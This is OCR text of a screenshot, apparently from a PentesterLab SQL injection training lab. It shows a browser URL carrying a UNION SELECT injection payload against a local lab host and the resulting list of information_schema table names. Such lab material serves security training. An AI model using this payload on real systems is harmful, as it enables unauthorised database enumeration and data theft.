 10.0.2.8/sqli/example1.php?name=' UNION SELECT 1,table_name,2,4,5 from information_schema.tables %23
ums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
PentesterLab.com Home
id name age
1 CHARACTER_SETS 2
1 COLLATIONS 2
1 COLLATION_CHARACTER_SET_APPLICABILITY 2
1 COLUMNS 2
1 COLUMN_PRIVILEGES 2
1 ENGINES 2
1 EVENTS 2